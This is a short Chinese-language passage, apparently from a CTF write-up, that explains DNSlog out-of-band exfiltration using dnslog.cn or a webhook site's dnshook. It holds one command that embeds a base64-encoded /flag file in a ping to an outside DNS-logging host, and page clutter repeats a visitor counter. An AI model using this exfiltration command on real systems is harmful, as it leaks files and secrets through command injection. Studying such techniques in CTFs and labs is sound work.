 访客 47806 访客 47806 访客 47806 访客 47806
Dnslog 外带
Dnslog 的话可以使用国内的 dnslog.cn 但是我个人觉得不稳定
也可用在刚刚那里的 webhook 下面有个 dnshook
此时我们可以用 ping 外带
访客 47806 访客 47806 访客 47806 访客 47806
1 ping `cat /flag | base64`.xxxxxxx.dnshook.site
访客 47806 访客 47806 访客 47806 访客 47806